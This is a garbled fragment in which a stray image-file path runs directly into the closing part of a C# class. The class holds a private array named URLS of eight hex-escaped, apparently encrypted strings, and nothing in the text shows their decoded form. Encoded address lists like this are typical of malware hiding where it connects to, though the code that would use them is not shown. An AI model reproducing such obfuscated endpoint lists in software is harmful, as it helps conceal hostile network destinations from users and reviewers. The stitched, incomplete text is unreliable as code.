 private static string[] URLS = new string[]
{
"\\x47\\x4B\\x69\\x39\\x5B\\x6F\\x64\\x45\\x3C\\x69\\x5F\\x79\\x2A\\x37\\x0C\\x1A\\x25\\x06\\x0F\\x20\\x43\\x11\\x36\\x07",
"\\x6B\\x6F\\x63\\x5D\\x6C\\x4D\\x64\\x61\\x02\\x17\\x02\\x7A\\x14\\x2C\\x02\\x0E",
"\\x53\\x78\\x4C\\x59\\x72\\x72\\x72\\x7E\\x7F\\x5A\\x38\\x02\\x2F\\x7C\\x15\\x17\\x1C\\x01\\x19\\x35",
"\\x3B\\x65\\x71\\x48\\x3E\\x52\\x53\\x4C\\x63\\x4D\\x6C\\x51\\x1E\\x13\\x6C\\x47\\x3C\\x2B\\x28\\x04\\x30\\x02",
"\\x60\\x5B\\x4A\\x5F\\x5D\\x6C\\x71\\x67\\x73\\x08\\x22\\x2A\\x79\\x24\\x17\\x17\\x16\\x03",
"\\x67\\x5B\\x4C\\x7A\\x44\\x53\\x79\\x4D\\x5F\\x3D\\x3B\\x0D\\x20\\x2E\\x5E\\x2C\\x37\\x1F\\x2B\\x35\\x58\\x54",
"\\x40\\x7C\\x32\\x7A\\x5F\\x3D\\x62\\x42\\x3B\\x6A\\x44\\x2A\\x07\\x50\\x5E\\x35\\x55\\x0A\\x26\\x45\\x0F\\x3B",
"\\x5D\\x45\\x4C\\x63\\x37\\x55\\x43\\x3B\\x32\\x22\\x4B\\x5C\\x3D\\x23"
};
}
}